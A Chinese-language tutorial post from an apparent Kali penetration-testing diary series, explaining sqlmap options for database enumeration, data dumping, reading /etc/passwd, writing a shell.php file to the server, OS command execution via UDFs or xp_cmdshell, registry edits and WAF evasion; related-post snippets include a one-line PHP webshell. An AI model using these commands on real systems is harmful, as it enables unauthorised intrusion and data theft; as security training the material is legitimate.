小白日记46:kali渗透测试之Web渗透-SqlMap自动注入(四)-sqlmap参数详解- Enumeration,Brute force,UDF injection,File system,OS,Windows Registry,General,Miscellaneous

sqlmap自动注入

Enumeration【数据枚举】

--privileges -U username【CU 当前账号】

-D dvwa -T users -C user --columns 【指定数据库,表,列】

--exclude-sysdbs 【排除系统层的库】

*******************************************************************************

#查具体数据 【前提:当前数据库用户有权读取information_schema库】

--schema --batch --exclude-sysdbs 元数据【--batch:批处理,使用默认选项,直接出结果】

--count 【计数】

Dump数据

--dump, -C, -T, -D, --start, --stop

--dump-all --exclude-sysdbs

--sql-query "select * from users" 【前提:已查询得知数据库的表和列;自定义SQL查询语句】

******************************************************************************

Brute force【当无权限访问information_schema,使用暴力破解】

须知

1、Mysql < 5.0 , 没有 information_schema 库

2、Mysql >= 5.0 但无权读取information_schema 库

3、使用的是微软的access数据库,默认无权读取MSysObjects

--common-columns (Acess系统表无列信息) 【若不指定列,默认为当前列】

UDF injection【自定义参数注入,属于高级注入】

编译共享库创建并上传至DB Sever,以此生成UDF实现高级注入

上传文件格式:Linux:shared object Windows:DLL

File system【文件系统的访问】

--file-read="/etc/passwd"

--file-write="shell.php" --file-dest "/tmp/shell.php" 【注入文件必须存放在当前目录;上传存放的目标目录】

#默认存储在:.sqlmap/output

OS 【操作系统的访问】

LINUX系统:Mysql、postgresql

上传共享库并生成sys_exec()、sys_eval()两个UDF

Windows系统:Mssql

利用xp_cmdshel存储过程(有就用,禁就启,没就建)

--sql-shell 【SQL的shell】

Windows Registry 【windows系统注册表 前提:当前用户有权限对注册表进行操作】

--reg-read

--reg-add

--reg-del

--reg-key、--reg-value、--reg-data、--reg-type

例如:sqlmap –u="http://1.1.1.1/a.aspx?id=1" --reg-add --reg-key="HKEY_LOCAL_MACHINE\SOFTWARE\sqlmap" --reg-value=Test --reg-type=REG_SZ --reg-data=1



General 【一般性函数】

-s:修改sqlite会话文件保存位置

默认:.sqlmap/output

-t:修改记录流量文件保存位置

默认:.sqlmap/output

--charset:强制字符编码

--charset=GBK

--crawl:指定从起始位置爬网深度

--batch --crawl=3

--csv-del:指定其他分割符 【dump数据 默认存于” ,”分割的CSV文件】

--csv-del=";"

--dbms-cred:指定数据库账号【前提:有数据库管理系统的账号密码】

#查过的数据都保存在Session中

--flush-session:清空Session 【当我们再次查询相同站点的查询,其查询内容为前一次保存的Session数据】

--force-ssl:针对https网站进行查询

--fresh-queries:忽略Session查询结果

--hex:以十六进制(原数据)形式dump非ASCII字符内容,收到后解码还原,只是作用于通道

sqlmap -u "http://<ip>/s.php?id=1" --hex -v 3

--output-dir=/tmp 【指定输出数据的目录】

--parse-errors: 分析和现实数据库内建报错信息,来判断漏洞

sqlmap.py -u "http://<id>/sqlmap/a.asp?id=" --parse-errors

--save:将命令保存成配置文件,指定保存位置 【】

Miscellaneous 【杂项】

-z:参数助记符 【可简写,参数写成参数集合】

如:sqlmap --batch --random-agent --ignore-proxy --technique=BEU -u "1.1.1.1/a.asp?id=1"

sqlmap -z "bat,random,ign,tec=BEU" -u "1.1.1.1/a.asp?id=1"

--answer:设定不同的问题的参数【类似--batch】

sqlmap -u "http://<ip>/a.php?id=1" --technique=E --anser="extending=N" --batch

--check-waf:检测WAF/IPS/IDS

--hpp:HTTP parameter pollution 【本质,WEB上的一个漏洞】

绕过WAF/IPS/IDS的有效方法

尤其对ASP/IIS和ASP.NET/IIS

--identity-waf:彻底的waf/ips/ids检查 【因为有些WAF只过滤第一次出现的username】

支持30多种产品

*************************************************************************

--mobile:模拟智能手机设备

--purge-output:清除output文件夹

--smart:当有大量检测目标时,只选择基于错误的检测结果

--wizard:向导

小白日记46:kali渗透测试之Web渗透-SqlMap自动注入(四)-sqlmap参数详解- Enumeration,Brute force,UDF injection,File system,OS,Windows Registry,General,Miscellaneous的更多相关文章

- 小白日记45:kali渗透测试之Web渗透-SqlMap自动注入(三)-sqlmap参数详解-Optimization,Injection,Detection,Techniques,Fingerprint

sqlmap自动注入 Optimization [优化性能参数,可提高效率] -o:指定前三个参数(--predict-output.--keep-alive.--null-connection) - ...

- 小白日记44:kali渗透测试之Web渗透-SqlMap自动注入(二)-sqlmap参数详解REQUEST

Sqlmap自动注入(二) Request ################################################### #inurl:.php?id= 1. 数据段:--d ...

- 小白日记43:kali渗透测试之Web渗透-SqlMap自动注入(一)-sqlmap参数详解TARGET

SqlMap自动注入(一) sqlmap是一款非常强大的开源sql自动化注入工具,可以用来检测和利用sql注入漏洞[动态页面中get/post参数.cookie.HTTP头].它由Python语言开发 ...

- 小白日记28:kali渗透测试之Web渗透-扫描工具-Nikto

扫描工具-Nikto #WEB渗透 靶机:metasploitable 靶场:DVWA[默认账号/密码:admin/password] #新手先将DVWA的安全性,调到最低,可容易发现漏洞 侦察[减少 ...

- 小白日记30:kali渗透测试之Web渗透-扫描工具-Skipfish

WEB渗透-skipfish Skipfish是一个命令行模式,以C语言编写的积极的Web应用程序的安全性侦察工具,没有代理模式. 它准备了一个互动为目标的网站的站点地图进行一个递归爬网和基于字典的探 ...

- 小白日记34:kali渗透测试之Web渗透-扫描工具-Burpsuite(二)

扫描工具-Burpsuite 公共模块 0.Spider 爬网 手动爬网 先禁用截断功能 手动将页面中点击所有连接,对提交数据的地方,都进行提交[无论内容] 自动爬网[参数设置] 指定爬网路径,否则其 ...

- 小白日记47:kali渗透测试之Web渗透-XSS(一)

XSS [推荐书籍:XSS跨站脚本攻击剖析与防御] xss表示Cross Site Scripting(跨站脚本攻击),它与SQL注入攻击类似,SQL注入攻击中以SQL语句作为用户输入,从而达到查询/ ...

- 小白日记51:kali渗透测试之Web渗透-WebShell(中国菜刀、WeBaCoo、Weevely)

webshell 本质:<?php echo shell_exec($_GET['cmd']);?> windows平台 中国菜刀官网:胖客户端程序,国产中比较优秀的webshell,适用 ...

- 小白日记54:kali渗透测试之Web渗透-补充概念(AJAX,WEB Service)

补充概念 AJAX(异步javascript和XML) Asynchronous javascript and xml 是一个概念,而非一种新的编程语言,是一组现有技术的组合 通过客户端脚本动态更新页 ...

随机推荐

- 怎么从sqlserver 数据库导出 insert 的数据语句

In SSMS in the Object Explorer, right click on the database right-click and pick "Tasks" a ...

- html5 canvas图片反色

<!doctype html> <html> <head> <meta charset="utf-8"> <title> ...

- LINQ标准查询操作符(四) —AsEnumerable,Cast,OfType,ToArray,ToDictionary,ToList,ToLookup,First,Last,ElementAt

十.转换操作符 转换操作符是用来实现将输入对象的类型转变为序列的功能.名称以“As”开头的转换方法可更改源集合的静态类型但不枚举(延迟加载)此源集合.名称以“To”开头的方法可枚举(即时加载)源集合并 ...

- Speex for Android

http://blog.csdn.net/chenfeng0104/article/details/7088138在Android开发中,需要录音并发送到对方设备上.这时问题来了,手机常会是GPRS. ...

- TcxDBVerticalGrid优秀的编辑控件

- How Tomcat Works(八)

下面接着分析Context容器,该接口最重要的方法是addWrapper()方法与creatWrapper()方法,添加具体的子容器,这里是Wrapper容器实例 这里要分析的是一个简单的Contex ...

- Jmeter_初步认识随笔

1. 简介 Apache JMeter是100%纯java桌面应用程序,被设计用来测试客户端/服务器结构的软件(例如web应用程序).它可以用来测试包括基于静态和动态资源程序的性能,例如静态文件,Ja ...

- Spring 常用工具类

1) 请求工具类 org.springframework.web.bind.ServletRequestUtils //取请求参数的整数值: public static Integer getIntP ...

- 解析Ceph: Snapshot

经常有开发者在邮件列表中会问到Ceph Snapshot的实现方式,受限于目前有限的实现文档和复杂的代码结构和代码量,弄清楚Ceph Snapshot并不是一件容易的事.正好最近在重构Ceph存储引擎 ...

- 电子图书的编目和OPAC揭示

摘 要 步入数字图书馆时代,电子资源日益增多,尤其在高校图书馆更加迅猛,怎样将图书馆的电子资源尽可能地整合在OPAC系统的检索功能里,以便更加简便.直观地利用,电子图书的编目已成为重要研究课题.本 ...